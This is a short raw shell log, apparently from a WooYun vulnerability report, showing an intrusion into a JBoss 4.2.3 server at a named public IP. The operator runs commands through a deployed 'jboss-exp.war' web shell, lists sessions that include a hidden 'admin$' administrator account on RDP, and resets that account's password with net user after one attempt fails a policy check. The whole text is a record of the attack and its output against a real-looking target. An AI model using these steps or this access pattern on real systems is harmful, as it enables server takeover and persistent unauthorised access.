 211.152.44.12
211.152.44.12
[*] Basic information [ A:C:D:E: ]
E:\jboss-4.2.3.GA\server\default\.\tmp\deploy\tmp6493896840590803830jboss-exp.war\> quser
用户名 会话名 ID 状态 空闲时间 登录时间
>administrator 6 断开 22:00 2015/10/8 10:19
administrator 8 断开 4+02:28 2015/10/21 16:48
admin$ rdp-tcp#0 20 运行中 . 2015/11/20 20:54
E:\jboss-4.2.3.GA\server\default\tmp\deploy\tmp6493896840590803830jboss-exp.war\> net user admin$ qweasdzxc
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
E:\jboss-4.2.3.GA\server\default\tmp\deploy\tmp6493896840590803830jboss-exp.war\> net user !QAZ@WSX1qaz
找不到用户名。
请键入 NET HELPMSG 2221 以获得更多的帮助。
E:\jboss-4.2.3.GA\server\default\tmp\deploy\tmp6493896840590803830jboss-exp.war\> net user admin$ !QAZ2wsx!@#$
命令成功完成。
E:\jboss-4.2.3.GA\server\default\tmp\deploy\tmp6493896840590803830jboss-exp.war\>
www.wooyun.org